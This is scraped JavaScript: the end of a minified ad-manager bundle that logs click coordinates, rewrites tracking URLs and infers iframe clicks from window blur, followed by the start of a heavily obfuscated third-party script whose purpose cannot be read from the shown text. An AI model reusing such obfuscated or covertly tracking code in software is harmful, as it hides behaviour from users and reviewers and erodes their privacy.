t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(r)),i=t.currentTarget;if(e.width=i.offsetWidth,e.height=i.offsetHeight,e.url&&i.setAttribute("jump_url",e.url),e.dpurl&&i.setAttribute("jump_dpurl",e.dpurl),e.upMouseX==e.downMouseX&&e.upMouseY==e.downMouseY){for(var a=i.querySelectorAll("a"),s=a.length,f=0;f<s;f++){var l=a[f];l.href=d(l,e)}"A"==i.tagName&&(i.href=d(i,e)),o=[];for(var c=0;c<r.length;c++){var h=r[c];h=m(h,e),o.push(h)}if(e.url){var g=m(e.url,e);i.setAttribute("jump_url",g)}if(e.dpurl){var v=m(e.dpurl,e);i.setAttribute("jump_dpurl",v)}}return{curls:o}}}function p(e){var t=-99,n=-99;if(u["default"].isMobile()){var r=e.targetTouches||e.touches;if(1==r.length){var o=r[0],i=o.clientX,a=o.clientY,s=e.currentTarget.getBoundingClientRect(),f=s.left,l=s.top;t=Math.floor(i-f),n=Math.floor(a-l)}}else t=Math.floor(e.offsetX),n=Math.floor(e.offsetY);var d=e.currentTarget,c=d.offsetWidth,p=d.offsetHeight;return-99!=t&&-99!=n&&(t=Math.max(0,t),n=Math.max(0,n),t>=c&&(t=c),n>=p&&(n=p)),{x:t,y:n}}function m(e,t){for(var n=[{macro:"__EVENT_TIME_START__",replaceKey:"clickStartTime"},{macro:"__EVENT_TIME_END__",replaceKey:"clickEndTime"},{macro:"__OFFSET_X__",replaceKey:"upMouseX"},{macro:"__OFFSET_Y__",replaceKey:"upMouseY"},{macro:"__DOWN_X__",replaceKey:"downMouseX"},{macro:"__DOWN_Y__",replaceKey:"downMouseY"},{macro:"__UP_X__",replaceKey:"upMouseX"},{macro:"__UP_Y__",replaceKey:"upMouseY"},{macro:"__ADSPACE_W__",replaceKey:"width"},{macro:"__ADSPACE_H__",replaceKey:"height"}],r=0;r<n.length;r++){var o=n[r],i=o.macro,a=o.replaceKey,u=new RegExp("="+i,"gi");t.hasOwnProperty(a)&&e&&(e=e.replace(u,"="+t[a]))}return e}function h(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t}function g(e){return"A"==e.tagName&&e.href&&-1!=e.href.indexOf("//")}t["default"]=function(e,t){var n=t.murls,s=n===undefined?[]:n,f=t.curls,d=f===undefined?[]:f,m=t.url,v=m===undefined?"":m,y=t.dpurl,b=y===undefined?"":y,w=h(s),x=h(d),_={};if(e&&(0,r["default"])(e)){_.el=e,_.murls=s,_.curls=d,_.url=v,_.dpurl=b,_.width=e.offsetWidth,_.height=e.offsetHeight;var M=e.eventAdFnList;if(M&&M.length>0)for(var E=0;E<M.length;E++){var I=e.eventAdFnList[E];i["default"].removeEvent(e,I.key,I.fn)}M=[];var A=function(e){!function(e,t){e.clickStartTime=Date.now(),e.clickEndTime=0,e.isMove=!1;var n=p(t);e.downMouseX=n.x,e.downMouseY=n.y;for(var r=t.currentTarget,o=r.querySelectorAll("a"),i=o.length,a=0;a<i;a++)l(o[a]);"A"==r.tagName&&l(r)}(_,e)},O=function(e){!function(e,t){e.isMove=!0;var n=p(t);e.upMouseX=n.x,e.upMouseY=n.y}(_,e)},S=function(e){var t=c(_,e);x=t.curls};u["default"].isMobile()?(M.push({key:"touchstart",fn:A}),M.push({key:"touchmove",fn:O}),M.push({key:"touchend",fn:S})):(M.push({key:"mousedown",fn:A}),M.push({key:"mousedmove",fn:O}),M.push({key:"mouseup",fn:S}));var T=null;document.body&&e!=document.body&&(T=e.getElementsByTagName("IFRAME")[0]),T?Array.isArray(x)&&x.length&&new o["default"](T,function(){(0,a["default"])(x)}):M.push({key:"click",fn:function(t){var n=function(e){for(var t=e.querySelectorAll("a"),n=t.length,r=[],o=0;o<n;o++){var i=t[o];g(i)&&r.push(i)}return r}(e);if(n.length>0)for(var r=t.target;r!=e;){if(-1!=n.indexOf(r)){(0,a["default"])(x);break}r=r.parentNode}else(0,a["default"])(x)}}),e.eventAdFnList=M;for(var k=0;k<e.eventAdFnList.length;k++){var P=e.eventAdFnList[k];i["default"].addEvent(e,P.key,P.fn)}}(0,a["default"])(w)}},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:e&&"object"===(void 0===e?"undefined":r(e))&&1===e.nodeType&&"string"==typeof e.nodeName}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var o=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._iframe=t,this._fn=n,this.init()}return r(e,[{key:"bind",value:function(e,t,n,r){r=r||!1,e.addEventListener?e.addEventListener(t,n,r):e.attachEvent("on"+t,n)}},{key:"isPC",value:function(){var e=navigator.userAgent.toLowerCase();return!/android|iphone|ipod|ipad|windows phone|mqqbrowser/i.test(e)}},{key:"init",value:function(){var e=!1;this.isPC()&&(this.bind(this._iframe,"mouseenter",function(){window.focus(),e=!0}),this.bind(this._iframe,"mouseout",function(){e=!1}),this.bind(window,"blur",function(){e&&this._fn()},!0))}}]),e}();t["default"]=o},function(e,t,n){"use strict";var r={$E:function(e){var t="string"==typeof e?document.getElementById(e):e;return null!=t?t:null},addEvent:function(e,t,n){var r=this.$E(e);if(null!=r)if(-1!=t.indexOf(",")){for(var o=t.split(","),i=0,a=o.length;i<a;i++){var u=o[i];if(""==u)return;r.attachEvent?r.attachEvent("on"+u,n):r.addEventListener(u,n,!1)}o=null}else r.attachEvent?r.attachEvent("on"+t,n):r.addEventListener(t,n,!1)},removeEvent:function(e,t,n){var r=this.$E(e);if(null!=r&&"function"==typeof n&&void 0!==t)if(-1!=t.indexOf(",")){for(var o=t.split(","),i=0,a=o.length;i<a;i++){var u=o[i];if(""==u)return;r.addEventListener?r.removeEventListener(u,n,!1):r.attachEvent&&r.detachEvent("on"+u,n)}o=null}else r.addEventListener?r.removeEventListener(t,n,!1):r.attachEvent&&r.detachEvent("on"+t,n)}};e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(0)),o=i(n(2));function i(e){return e&&e.__esModule?e:{"default":e}}var a={};"undefined"!=typeof window.IfengAmgr&&(window.IfengAmgr.hasOwnProperty("STYLE_MGR")||(window.IfengAmgr.STYLE_MGR={}),window.IfengAmgr.hasOwnProperty("DIV_ID")||(window.IfengAmgr.DIV_ID=0),a=window.IfengAmgr.STYLE_MGR);var u={getTemplate:function(e,t,n,i){if(void 0!==t){if(!a.hasOwnProperty(i)){var s=o["default"].creatUuid();t=t.replace(new RegExp(i,"g"),i+s),(0,r["default"])(t),a[i]=i+s}n=n.replace(new RegExp(i,"g"),a[i])}var f=o["default"].creatUuid();window.IfengAmgr&&window.IfengAmgr.hasOwnProperty("DIV_ID")&&(f+="_"+window.IfengAmgr.DIV_ID,window.IfengAmgr.DIV_ID++);for(var l=n.match(/#{[a-z_A-Z0-9]{1,}}/g)||[],d=[],c=0;c<l.length;c++){var p=l[c].replace(/^#{?|}$/g,"");n=n.replace(l[c],p+f),d.push(p)}e.innerHTML=n,e.doms={};for(c=0;c<d.length;c++){p=d[c];e.doms[p]=u.$E(p+f)}return d},$E:function(e){var t="string"==typeof e?document.getElementById(e):e;return null!=t?t:null},$C:function(e){return document.createElement(e)},imgResize:function(e,t,n){var r=u.$E(e);if(r){var o=r.getElementsByTagName("img")[0];o.onload=function(){var e,t=this.width,i=this.height,a=r.clientWidth,u=r.clientHeight,s=a/t,f=u/i;switch(e=s<1||f<1?1!=n?s>=f?s:f:s<=f?s:f:s>=f?s:f,n){case 0:t=a,i=u;break;case 1:case 2:e<1&&(t=parseInt(t*e),i=parseInt(i*e));break;case 3:t=parseInt(t*e),i=parseInt(i*e)}o.style.height=i+"px",o.style.width=t+"px",o.style.marginTop=(u-i)/2+"px",o.style.marginLeft=(a-t)/2+"px"},o.src=t}},getPositionInDocument:function(e){var t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft,r=window.pageYOffset||document.documentElement.scrollTop;return{left:Math.round(t.left)+n,right:Math.round(t.right)+n,top:Math.round(t.top)+r,bottom:Math.round(t.bottom)+r,width:Math.round(t.width||t.right-t.left),height:Math.round(t.height||t.bottom-t.top)}},getCoordinates:function(e,t){var n=(e=e||window.event).target||e.srcElement,r={x:e.offsetX||e.layerX,y:e.offsetY||e.layerY},o=u.getPositionInDocument(t);return n!==t&&(r.x=Math.max(this.getPositionInDocument(n).left-o.left+(e.offsetX||e.layerX),0),r.y=Math.max(this.getPositionInDocument(n).top-o.top+(e.offsetY||e.layerY),0)),o={x:Math.round(r.x),y:Math.round(r.y)}}};t["default"]=u},function(e,t,n){"use strict";e.exports={urlToObj:function(e){var t={},n=e;-1!=e.indexOf("?")&&(n=e.substr(e.indexOf("?")+1));for(var r=n.split("&"),o=0;o<r.length;o++){var i=r[o].substr(0,r[o].indexOf("=")),a=r[o].substr(r[o].indexOf("=")+1);t[i]=a}return t},objectParseToString:function(e){if(null==e)return"";var t="",n=0;for(var r in e)t+=n>0?"&"+r+"="+e[r]:r+"="+e[r],n++;return t}}}]);
//-----[MjAyNS0wOC0wOCAxOTowMToxOC10bXAvd2VicGFjay5pZmVuZy5jb20uY29uZmlnLmpzLWhvc3RuYW1lOnh1eWFmZW5nZGVNYWNCb29rLVByby5sb2NhbC1pcDoxMC4yMS4xLjI1MQ==]---//

--- FILE ---
content_type: application/javascript
request_url: https://h5sdk.yhcplatform.com/ff.js
body_size: 154805
content:
var a0_0xefec=['yCoNadHoabK6','sLFdPCoFW63dRG==','WPrSW45xFh8=','n8omWOZdJq==','BmopBM82aKvi','W5KiW7e2wG==','WOrAWQRcG8oogCk6WOW=','W5nUW5VdR8kDv0G=','FSoJu8k/W5GwgJe=','WOroWQ3cHSov','iCoNWOGCca==','aSoTWPm8kq==','W7CXDSoS','W6lcHdpcSCkOWOq=','W703AW==','WP1vW7TcWP1iW7xdSG==','WRxcVCoYa0RcVJbO','W5pdLaNcJwZdN8oyWQK=','qCo4kmkhB8o9','WR0IFbrKwG==','xSoKk8kcDmo5','WONdVGlcGcqG','WPjEW58=','vHDYW4e=','jmo+WO90l1bxaq==','WPyXemkklW==','W5OYWRuQANi=','WRFdQKFdOmkuWO4=','x8onzCkv','fbxcTSkgWRynes0=','dCokmSkuvMq=','EIPYAgVcVCk2W4e=','WQi/q8ki','EN3dHCkxWOZdKSkFWPG=','W7JcMCorW6NdR8kXW6ql','WPqqbW==','W60IBmoXpwu=','lCkeWOhdMG==','lmkGW70ittrtW4C=','oCokomkBrseikq==','wLhcM2pdPmobkmo1','WPfavSkFsmkCWRddQq==','WPeaiCk9dGC=','WPBdVaJcHJ8TW4iw','W5/cKthcHSkKWO3cLCou','v1RcPdNcIsxdISkJ','kmoVWOqHoG==','amonvSo3W4S=','WQujnmkMba0=','aH3cGuxcUmkb','gr7cJa==','WQunnmkghWy6','EIbcysRdG8k2W4S=','WPBdRvxdSq==','W7W/EG==','EGbbW5zRW67cKSkd','WP5nWPlcQa==','vCoAW5/cS35ZWOjX','W50EW7SOshyaba==','W6RcKslcKCk5WO7dHCoE','u8oEACkqW6KNcbi=','oHRcIw/cIa==','fNj9yMSFWQO6','W5WZWPCX','y8oSeJG=','c8oaj8kAuhus','W705C8oOmNzTDq==','WOtcUSoMhG==','W5hdRstdSSkOka==','tCojW4pcJN90WO9G','fr7cUhBdOSoaE8k9','c8oZW4e+pGrCaq==','WPqtgdG=','z8oMaH5DfXGS','WRpcVSk2WQrS','vL7cQJZcJq==','WP3cU8oWg3pcOI55','WQ0YCbDIxmoAlq==','yCoZbHry','yWf6','iSo7WOy2','ywdcLGJcUHxdPa==','W4GIWOSSy3RdJSkF','CSocW5tcJxSeWOhdGa==','WQ82Eb5KwW==','WQNdPHFdVmo8umkJ','W5hcISk0ySkvW6O=','WOG0adnTWOWMfW==','WQehlSkScHC=','WQWYEWzdqCox','Dw5ozM7cRmkCW5e=','WRW/EWbaxa==','WPddPXtcMZiWW5Cp','ue3cQt3cHZldMmkd','e8oTWOaWma==','oaBcOq==','D2RdMmkc','W4hdNbNcNaRdImomWRm=','WO8RW73cUczObmk0','WQS7rCkA','W4FdKHpcLL7dImomWR4=','FSo4lmoeWRnZ','W6/cISkJECkAW6O=','haNcP8ksWRCbg3K=','W5ZdH8oyW5XaCsZHMPC=','ECkBW5FcMMPaW4hdHa==','WOz/W4vMFhvxzW==','WR0+FJ5Ow8oh','DmoReZm=','W7JcMCojW6NdO8k0W6qB','E8orW4xcVx1lWPNdKq==','WODlWRlcHW==','WOrBWRu=','gCoMdW0JWPm=','WQFdVbxcKYK=','W5ddKI7cKvJdK8oxWRO=','WPlcQmk9WRu/mmo4Ea==','WO7dTrBdQCoo','WQFcUmkWWQqIi8kKnq==','tCobW5tcO3rP','W67cMZJcOmk9WOK=','zmowE3iTf2jE','zwFcOCkVWRxcUCoJWP4=','WPldOttcHIiWW5ub','WR3dJCkYpG==','ktJcJSkEWOZdMSk2','WOnhWPlcM8oacSoX','fmo8WPm6kWq=','aSkWWOC2pHqBca==','BvRcTtRcIshdHmkW','WQSLEXfQ','WPTIW5P6DMnjBq==','tLdcSq==','W7/cJ8olW6pdTmk2W58C','W7G7E1T2W44FBG==','5AYJ5z+6WRist3LpW44=','ACoAW5JcNgbaWOS=','WPVdHSk7ySoNcbFdSq==','AmotaCkPvCoq','lHdcHvpcR8khW5y+','hCo1dbq=','WRfEWOLPW6iA','W4xdMWNcGfG=','WOKBEmk3WQ3dTeXU','W6ZcKalcUSkSWPG=','WOFdVatcMNWQW4Sd','WPGBeq==','EmorW5FcLMfbWR7dKa==','rCouzxiT','WRTICSkxWPpdNx1F','p8oMbW0+WOvaW5G=','W5u3WO0SE3JcISkF','jv8OWRe=','t8oYiSkz','o8ojWRdcM0m=','WPLqW4XcWPDpW48=','bxPO','WRdcRmk4WRu/','nv8TWQHQ','WRVdVXddL8otwSkTDq==','WRC2Ab9UrSok','WRTFWOnVW7S=','WPldTY/cKZ49W5Cd','W5fVW5ZdTmkdxq==','WRKRW7/cUsXPcCk6','WRTFWOrMW7ykWRVcVa==','tqTZv03cHSkX','bfSVWRH9W4iLsG==','WQ4Pva==','cmoxjCkWq2ij','WRenna==','omkbshmS','cmo1da02','dSoSWQaHkrfn','W7BdNdNdVSk/pW4=','BmolE1q7','gSoqjCkAvq==','W7S7y39MW78=','vmoMdIK=','uGb3ruJcGmk7W7O=','xSo4mSkHB8oHW7qj','wsjiAM8=','iColeaO8WPrbW7m=','n0CjWRXHW4C9qa==','mvSWWPrR','W5SiW7q/sNy=','WPfOW5q=','iSohWRy=','WQLnBSk/vCkw','W68/Fu9HW78uxW==','WQ8RW73cUczObmkM','W6idW6G1','W7NdPZO=','WONdOctcNt0PW5Cd','gSoXbG==','W7S7DZS=','W68ZqSoBWPZdN3KA','kmkzu3KPW6W=','WOVdPCoSW6O=','rmomW6pcQ35ZWRjL','W7i4WO8KyxtdG8oz','sCo0nCkqD8o0W78=','iKOKWO1UW5C5','FSopANm7aKvu','Dd5eDNdcSmk7W4a=','l8kcuZe=','zmonAW==','bCoitmo9W4ZcG8oYW40=','WQaQvmkjWOBdIq==','vIfdBwJcRa==','WPlcUSo7fvpcSJfY','WQSDWRjJW60AW6/dUq==','sSo8WQjwbcWk','WQRdQGhdPSod','sCohW5hcO1XMWO9K','WQW7xCkx','WPPEW5PdWRrDW5/dOG==','p8kmvxe=','W6ZdHWNdKJ8RW58d','W4FdLrJcUK7dM8onWRW=','W6lcHdpcSCkOWPtdKmoc','WQ4lbtG=','gc7cHmk6','W5G5WPCMBgK=','hSokomkys3ie','WRmVW7RcPcr6bmkC','uf7cOsZcVI/dHmke','W5CyW7S7xwCQgG==','kXRcMq==','BmogW5tcK2bfWORdTG==','W780CSo9','W6O5Ba==','vmobW5dcIgPnWQZdKa==','WQbuWPn/W7ea','WRLuWP55','f8o6aXqMWOrlW58=','WOFcQSoHn1pcRYX1','W5TLW4O=','FZPj','rCoVeZbzgGq=','W4FdJXJcHf7dN8oWWRK=','W7O9E3n8W70=','W485WOS=','WQRdL2JdICkYWRCeWOq=','WOfFWQ3cMSoe','emonvSo3W4xcR8oOW4e=','yCoGgJrFhYqG','WOxdLcVdHG==','WPRdNmkHDa==','EComW4hcKhXrWPZdHW==','rSohW57cPhbZ','W5ydW7O=','W7L/WQZcMsXUe8kr','W73dVsVdTSk/fqGP','x8oBW5xcMG==','lb3cH0xcRW==','W4ddKHpcGa==','W7alW6O7F2Skaq==','vCocECkCW7GWlbW=','WPXavSkhvCkjWO3dQa==','bSo7WOuqnb5sbW==','n8kit3CZW6m=','cJ7cHwhdTq==','mSkEAh4ZW67dUq8=','gSk2W54jtxS=','WPNdRhNdVmkhWP8=','WPhdOKBdQCkAWPqUWRO=','WQVcKmoth1xcVHHW','fgj+zq==','WQynlmkQhWy=','W7jqWOe3WRJdMSkl','vSofymkfW7GW','tmoBW6tcOMjZWPjV','WRtcUCk2WOaSjCoK','mvSXWRfUW4a0','oCogWRdcNuxcMW==','WR7dIshdTmk+lW==','z2ZcQ8kzWRFcRSo4WOK=','W5L2WQiXWRBdMSkbxa==','WRPEWPbFW7ecWOhcVa==','W6RcKslcL8k1WPddKa==','WPiBbG==','W7SUBSo3ixz3','WODmWQ7cGSoidCoX','W7C5CmouoNfW','AZXoCgVcVCkgW5u=','W5BcISkZ','WR8Ovmk3WP3dKwL8','sConjrHUia==','WO/dVs7cNdKTW5ih','WPn/W5mzEh9cka==','n0WGWR5K','WRTfWP5cW6iaWRRcOW==','DbzHW6TPW6xcLmky','W4FdOCo9aKRcTW==','W7FcJSoNW7NdICk7','W7hcNmkSCSkzW6mSbq==','W6vgWQi6WO7dH8kAAW==','WPzCWQlcI8oegmoZWP0=','E8orW4xcUMfdWOFdJa==','W5mpW6OzrMWCaG==','WPfrWRpcQSoahCo8','lfaaWRLmW48+vG==','W4JcISkOFG==','qConW4BcRNjIWRjV','WQFcQmkYWRq0aSo4DG==','WRZdImkHDa==','WO1fD8kyx8k+WOW=','W77cN8orW4/dT8kXW6aa','jKyXWRj9W5CI','WP9nyCkNu8koWRa=','hCoauSoX','nmobWQa=','WO5uW4vbWOrzW7NdOa==','D2BcSq==','WReRW6lcQJDZ','W6iAjCk+hGOLbW==','W7dcL8oaW7ldSW==','B8osz3G=','WRiAl8k7bbCUeG==','j181WRW=','WPVdP0pdTSkyWPyK','WRW4DbfGxa==','WOZdQaddRq==','WO/dUGlcNWqGW4Sd','q8ojEmkJW7GZobS=','aGpcJMpdPmomxmk+','gSkxm8kCuxvomq==','W6GWx2H9W6OdBa==','z2lcQCkg','W4ldJHJcKqS=','g8ohWRdcL1NcGhmt','W4hcHmk1C8kE','WRqGW6/cOtz/fCkk','WQRdQrddHmoErSkUFG==','CMRcTSkdWQhcTCoHWOm=','oSkytxe1W7JdPaK=','ifiOWRHHW5Cgta==','WPP9W69jFgnYEG==','rSoeW5/cThq=','b8o3ba==','W5jSWOOx','W6raWRWN','dX7cNa==','bIVcNSkNWOqHoW==','qSoTi8ksB8oS','AsTmA3lcRmk8W4K=','n8oBWQe=','t8oBW53cNN1nWP0=','WRu6W6hcOq==','W51xCmkiwCkyWRFdVW==','WQWJyX5K','hmoDi8kaug9bmW==','nmkAuNu1','jLSLWOj5W4yJuq==','q8o8mmk/D8o0W6Ge','W5hdNd7cRq==','FspcO8kfWRhdVmoPWO8=','Fw7dLmkx','W63cImoeW6pdQW==','iG/cJLlcR8km','WPbsWQ7cJCoaeG==','W7/dOX3dO8kKlGCO','W77cGdFcT8kPWO4=','WORdOupdOSoBWO4UWPK=','imonWQRcNetcNq==','W6hcKtJcPmkOWPu=','DCotW5NcIW==','aGpcJMpdPmom','xmonEmkxW7iWifa=','WPLjW41n','W7vDWQaQWRFdIq==','A8oAyNe6bW==','WRDiW7muxK5Q','WPLfCCkk','WPLrWQ/cIG==','CY9pygJcRmkOW4a=','EXPMW5bXW7NcVCkN','WPucec96WOeCaq==','W6RdOdZdMSkUka4G','W6vgWRWWWRBdGSkl','baNcM23dOSoDzG==','W6tcKsBcKmk5WP7dS8oF','emo6WOm4mGr3aq==','WPBdOrtcHH08W4Gv','W7XhW6pdG8oPwf8D','CbX7W4D/W78=','WQCojSkQcbC+fa==','aapcMwpdQCki','WPhdH8kMDmoHdG==','WORdGmkVCmoNeW3dVa==','W5C5WP4=','rfLOFM1lWOCR','WRm4Ern1qCoCla==','AmoCW5tcKq==','WONdRbtcLYiVW54L','WPmCetH2WRCP','DMBcTmkJWQC=','W6ZcQSkExSkZW5TBiW==','W63dKWVcHeBdK8oDW70=','fSkyWOdcVYuYWQqW','W5FdKrtcHK8=','W6RdQIpdP8kNpriQ','W5nQWPegWORdVq==','W7m5ESo9pW==','W7C1Dq==','BSoDW5dcKW==','WPKtat5M','WPrrWQ/cNmovdmoHWPy=','D3BcP8kEWQ/cUq==','oq7cSSkyWPiggty=','FsGmCg3cPmkAW5y=','dCozo8kz','W7WSANTMW78VEG==','W4CJWPajnZus','W7JcISovW6xdRSk7W7mA','W6CxESovmMXLCa==','AMZdKSkFWOJdG8k1WOy=','wJXtzx0=','WPbIW5j8Eg5p','yCoAAxGZ','WO4lfJvVWPyOhq==','WOrsWQJcJmoe','W6WZBSo0mMfH','W7jgWP4SWRRdJ8kczG==','FwRdG8keWOhdH8kU','WQtcRYFdUCkOmXq9','bwnOrh0=','W7vmWQycWQ3dMSkCAG==','W4ldMbJcGq==','W7rmWQiSWQVdMSkXzq==','EGDWW4LkW7lcTmkp','W4RcMCoxW6NdSmkRW68=','Cw3cRCklWQ3cUmoHWO8=','WPNcRSoL','A8oMdY4=','D3pcQCkdWRC=','WOj/W4fACG==','yb98W4D7','B8osBW==','wSo0iSkuCW==','W6JcMIlcSCk1WPJdHG==','m8oAWRFcP0RcNxOT','WQZdQaRdQ8owqq==','W54UWOKQF2NdLa==','W5yZWR8R','WPhcU8o2hNJcVIXU','WOLwzmkiuq==','hSokomkwr3is','fmoRWPG/pG==','omonWRy=','WO5wWQlcNmoneCoG','WPCtat5M','yu3cTcJcKq==','AZTsBa==','WQGhkCkH','W5q4WPuQBhK=','fhz/FNWUWRK7','cHFcSmkbWROfgI0=','W6hcMZe=','aSo5WPummH1tqa==','W7RcJSokW7ldSW==','W7e7D25gW7mfDq==','W7KlW64=','WQzEWRr+W7ehWRdcQa==','W71dWOj5W6WBWQZcRa==','W6VcM8ohW6ZdPCoZW4qD','WPLlzSkEv8kyWQRdUa==','n25GB3yhW6C=','W7dcNComW67cOmk+W5WE','W5dcGSk5xCkxW78=','AmojyNWZea==','WRyhmG==','fCoXgqS=','napcGSkFWRqCnJ0=','W544WO0GFW==','WO9fW5fcWPC=','WOKDbYK=','bmoiw8oGW4y=','CghdICkc','WRlcISoqmG==','bSoOW5DKkufzcG==','WQWDlCkTdHe=','W50zW5C0qhygfW==','W4qyW7eUrNywbG==','bwj5yLOhWQy9','WOKxaq18WPC7fW==','Bs9nCwe=','qmkhW5lcPN9PWP5Z','bmoswSoM','WQGEumkpWPm=','WRRdQmkBx8owka==','zNRcSCkpWOZcUSoRWPK=','WP4VumkjWPK=','WRP/WPNcSmo3p8oyWQa=','f8oTWO4JpGjafW==','F33dJ8kB','WOvHW4LAFa==','WOjOW5nn','m8oHvSoGW4VcMmo/W5a=','WQldRGO=','Bf9UWR8=','W606D8o7nG==','W6naWQqMWQVcGSoo','WPLby8kkt8krWRa=','xhNdHCkyWOW=','p8ogWQdcNvm=','q8oSgcLzgGrK','a3j5qM4fWP8S','WQunna==','W77cJtVcOCkZWPe=','WQCqmmkGgrCK','bmoZWOqYkq==','WPhcOCoHbe7cVI0=','jMvIEMOoWR0=','wCoYfCkuACo8W6Gh','hSozjCkqthu+iG==','WOrOW41wB2G=','WROVAH1Zxmoa','axL5qxayWRS7','W4xdIrJcRe4=','cSoTaXaYWO5jW4K=','wCocySkuW68vjbO=','WRBcOSk9WQm5i8o5Da==','F8oBW5/cI2PkWPRdTq==','uCorW5pcR3bPWPXK','FGDf','W7yWBhzNW74dBq==','E8orW4xcQK4=','DGfNW4TS','WRXGwSk/y8kTWOe=','W7PfW7VdMq==','W47dGb3dGW==','oCkZW7zgEMzqW48=','lCkgWOe=','WOC1x8kuWOa=','W79ag8krud58sW==','WQxcV8k8WQqIjCo1zW==','lr7cIgpdVmomrSkU','WP3cOCoZgq==','oCofWRtcL0xcINeg','W6BdPcNcOhNdPCoPWPG=','WPldUXxcLW==','W5lcISkYzmk/W6L+dq==','pXRcMe/cT8kdW4y=','WPZdJmk5DmoNhW==','WPrfW5XEWOegWPpcUq==','fmoWWPqHobu=','j0FcPCkCW7SkgNK=','WOtcVCo6aKJcRYDS','iSohWOJcL1ZcIM0X','W54SFxTR','emoouCo3W4/cNG==','W4dcM8oNW7ldR8kOW4mx','aCoeu8o1W5RcG8oOW4e=','WPtdJmk7DSoNeG==','W4FcNCkXF8keW7T/','WOZdHSo1ySoJcaFdSW==','WQ4RW7G=','W50mW6W7rgC=','gSk2W4ekrwb2W4y=','WPjOW5zqEMHUzG==','WPrrWQ/cJmoacG==','pmkivvKZW67dPG==','ACkBzxiXtKbp','z8oMaH5tgHyG','WQBdJHpcNqaRW5il','BglcQ8koWQ/cUCoFWO8=','W4VcI8kOza==','W4hcHmkTFa==','W7dcLSob','W6HmWQO3','WOLdW4q=','WP9JW4rCyujb','WO3dRtJcKtWWW5Gn','W7RcHZpcSq==','WPVcOCowguRcQZj5','5PAk5OYC6kAw5P+n5As/6lED','W4afWR4+theBba==','WQFcRmkK','W6G/BCoXmwTOFG==','W5a8zx9XW64=','p8kiv3KKW67dGHi=','W65CWRm0WRZdHW==','WO5iBmkixW==','wu/dLmkzWQVdG8kOWP0=','W6ZdQJ7dUmk5kamR','WQi4xSkxWOe=','jLa1WPfMW5aLqa==','WPvIW45kBx9sAW==','C17cQZRcNsJdHG==','g8kTsgqIW7NdQGG=','d8oni8kAyw0ija==','aw99yMSFWRW=','W7ygW785qKakba==','C8o2bdG=','WOZdHSkgzCoHeWZdTq==','WPHCBmkF','WRBcRmkNWRKIp8kT','sf7cTqBcNYJdSCkb','WQe/sCkp','4Oo/4OkH4OoC4OcB4Ok84OcL44gI4Ok6','EMddJSkvWPNdGW==','WQJdOHa=','WRXXW4fAWPDoW53dOG==','AMpdICkvWP0=','W4afW40Uw2Sbeq==','hmoMdW8GWOvC','W4afW4SoALeBba==','W6vBWRCIWQ3dI8kRBW==','WQ4nlSkOhWS=','nmoDWRdcNq==','quVcOZVcGsFdJCka','AdDmzMVcPq==','W44snq==','g8okmG==','WRrQu8kQDSk0WOddKW==','WQ7dOZddSCohua==','W6PLlmozixbLBG==','eXtcHM3dPSomumkS','u0VcJIZcIsldHmkb','hmo1eX0wWPzlW4i=','nCohWQRcM0RcMW==','WONdVuZdT8kC','WPlcNSks','g8olmSkhd2agiG==','DYTpy3dcOq==','WORdQvq=','WP87eq==','W607BN5RW4KsFW==','WO4afd5L','W4RdNHG=','WQW+DbuHtCobma==','eGxcINBdPCoA','AwpdGCkcWP3dOmkZWOa=','W6VcMYu=','W607Fg9+W64=','WPzEW4fa','W4hdHq3cILNdJ8olWRG=','WPFdQL7dOmkfWOWK','tLdcSHBcGcFdKSkS','WP3cQCoNf0RcVHP9','WOKZWOK=','mq7cOSkdWRCjbHC=','WQONW6JcUsS=','WRGJW6xcUq==','WQhdPHldL8ogqmkZEa==','WQX3Db11cmodma==','WPLjW5HbWObiW48=','WPDPW4r8B2HjFa==','cmk3W6yNxMbnW4S=','W5dcNtJcGu3dN8kzWOO=','WOruW4SoWPfDW5ddUG==','W7JcMJlcPSk6WPtdM8ou','W65iWRWNWRxdI8k/DG==','WOyuz8k6WR7dUuLL','WR/dTqVdVmoyqCkJAW==','ySoQeG==','WPRdP1/dOCksWOG=','FSoEFW==','gmoUuCo3W4S=','FJXs','W5WZWO0ay3RdJSkx','d8kRW6id','k8kFtMqOW7/dSGW=','WRWUsmkxWPC=','EdXyDhdcPG==','WP0xar5EWQ0=','W59VW5ddS8kkw05i','WRWVu8kiWOBdGG==','WRfDWO5VW60AWONcPG==','WQ8LDqzUxmokmG==','WP5FW7ldNq==','W7WJASo9','WOGxasH8WPzVda==','WPbuW4zjWOzu','s8opW6tcPNy=','WRyYAG==','rfRcScdcIYm=','kaFcM0/cQCkbW5a=','WO/dUKtdSCkwWPGTWQ8=','qCo4bSkmESoHW6mt','dSoMdWW8WPrxW5W=','WPZcQetdSCkeWP8TWQW=','vSolW4lcRMfZ','WQy0uSkxWOFdLgHj','WQKnoCk8','WPLCW5HcWPniW5K=','W6OVBSo9n11NEa==','W7y/BCk6EIOKpG==','lmoiuCoIW4hcGCo7','AhRdHCkdWP0=','q8onW4tcPhK=','ASo4kmkfACo0W7ip','bmkDpW==','WQzUWPnVW7SAWOhcOW==','gZJcHwBdTCor','DMhdOCksWRVdM8kZWPC=','WQ0CcCkR','e8o1fbS7W4XCW4K=','WQJdM8k6Fmo6cqFcVW==','bmoTWPdcRxNcOq==','pmodvCoXW43cNG==','6kYl5RgZ5OQ45yQX','W7NcNdpcRq==','q8oazCksW7G=','eXtcM27dSCokCa==','zxpcTCkJWQC=','W43dNHBcO0q=','WPddJmk8DSo7dG==','W